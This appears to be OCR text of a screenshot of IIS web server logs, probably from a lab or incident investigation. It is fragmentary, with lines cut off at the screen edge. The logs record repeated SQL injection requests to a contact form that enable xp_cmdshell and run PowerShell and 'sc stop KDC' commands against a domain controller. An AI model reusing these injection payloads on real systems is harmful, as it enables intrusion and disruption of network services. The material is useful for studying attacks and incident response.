 2:59:37
s to this console
Format View Help
-29 08:09:16 W3SVC1 CNT-DMZ-IIS 172.16.100.4 GET /ContactUsComplete.aspx
=111111111&txtEmail=222222222&txtMessage=33333333333');
xp_cmdshell%20'CMD%20/c%20sc%20%5C%5CCNT-DC1.services.dom%20stop%20KDC';
ubmit=Submit 80 - 199.203.100.181 HTTP/1.1 - - - 10.72.60.10:55435 200 0
W3SVC1
Computer Local Disk (C:) inetpub logs LogFiles W3SVC1 Search W3SVC1
Orga
u_ex180529.log - Notepad
File Edit Format View Help
ASP.NET_SessionId=zoks4kmdp1nbfug2memniotm http://172.16.100.4/Forum.aspx 172.16.100.4 200
.NET_SessionId=zoks4kmdp1nbfug2memniotm http://172.16.100.4/ContactUs.aspx 172.16.100.4 200
ASP.NET_SessionId=zoks4kmdp1nbfug2memniotm http://172.16.100.4/About.aspx 172.16.100.4 200
(KHTML,+like+Gecko)+Chrome/66.0.3359.181+Safari/537.36 ASP.NET_SessionId=zoks4kmdp1nbfug2mem
ASP.NET_SessionId=zoks4kmdp1nbfug2memniotm http://172.16.100.4/ContactUsComplete.aspx?TxtNa
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.D
P.NET_SessionId=2autlyp5xir15uko2avt4e4u http://172.16.100.4/Forum.aspx 172.16.100.4 200 0 0
ASP.NET_SessionId=2autlyp5xir15uko2avt4e4u http://172.16.100.4/Forum.aspx 172.16.100.4 200
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.D
C';--&btnSubmit=Submit 80 - 199.203.100.195 HTTP/1.1 - - - 10.72.60.10:53450 200 0 0 4939 29
MSERV';--&btnSubmit=Submit 80 - 199.203.100.195 HTTP/1.1 - - - 10.72.60.10:53578 200 0 0 494
FRS';--&btnSubmit=Submit 80 - 199.203.100.195 HTTP/1.1 - - - 10.72.60.10:53706 200 0 0 4941
S';--&btnSubmit=Submit 80 - 199.203.100.195 HTTP/1.1 - - - 10.72.60.10:53835 200 0 0 4939 29
p_configure%20'xp_cmdshell',%20'1';reconfigure;--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.D
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.D
C';--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/1.1 - - - 10.72.60.10:50286 200 0 0 4939 299
MSERV';--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/1.1 - - - 10.72.60.10:63478 200 0 0 4943
FRS';--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/1.1 - - - 10.72.60.10:58702 200 0 0 4941 3
S';--&btnSubmit=Submit 80 - 199.203.100.64 HTTP/1.1 - - - 10.72.60.10:50383 200 0 0 4939 299
p_configure%20'xp_cmdshell',%20'1';reconfigure;--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.D
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.D
C';--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/1.1 - - - 10.72.60.10:58525 200 0 0 4939 299
MSERV';--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/1.1 - - - 10.72.60.10:50205 200 0 0 4943
FRS';--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/1.1 - - - 10.72.60.10:63397 200 0 0 4941 3
S';--&btnSubmit=Submit 80 - 199.203.100.59 HTTP/1.1 - - - 10.72.60.10:51308 200 0 0 4939 299
p_configure%20'xp_cmdshell',%20'1';reconfigure;--&btnSubmit=Submit 80 - 199.203.100.196 HTTP
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.D
xec%20xp_cmdshell%20'CMD%20/c%20powershell%20-Command%20%22(New-Object%20DirectoryServices.D
C';--&btnSubmit=Submit 80 - 199.203.100.196 HTTP/1.1 - - - 10.72.60.10:63543 200 0 0 4939 29
MSERV';--&btnSubmit=Submit 80 - 199.203.100.196 HTTP/1.1 - - - 10.72.60.10:58767 200 0 0 494
FRS';--&btnSubmit=Submit 80 - 199.203.100.196 HTTP/1.1 - - - 10.72.60.10:50448 200 0 0 4941
S';--&btnSubmit=Submit 80 - 199.203.100.196 HTTP/1.1 - - - 10.72.60.10:56326 200 0 0 4939 29
d by vCenter Server Requested Start... Start Time Completed Time